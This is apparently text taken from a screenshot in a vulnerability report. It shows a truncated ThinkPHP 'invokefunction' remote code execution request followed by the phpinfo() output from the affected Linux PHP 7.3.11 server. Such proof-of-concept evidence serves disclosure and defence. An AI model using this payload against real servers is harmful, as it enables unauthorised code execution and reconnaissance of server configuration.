 '?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars...
应用
PHP Version 7.3.11
System Linux pr 20 16:44:24 UTC 2018 x86_64
Build Date Nov 8 2019 18:04:35
Configure Command './configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--with-config-file-scan-dir=/usr/local/php/conf.d' '--enable-fpm' '--wit
'--with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/free
jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--en
optimization' '--with-curl' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--enable-ftp' '--with-gd' '--with-openssl' '--with-mhash' '--enable-pcntl'
'--with-xmlrpc' '--enable-zip' '--without-libzip' '--enable-soap' '--with-gettext' '--enable-opcache' '--with-xsl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/php/etc
Loaded Configuration File /usr/local/php/etc/php.ini
Scan this dir for additional .ini files /usr/local/php/conf.d
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
NearSec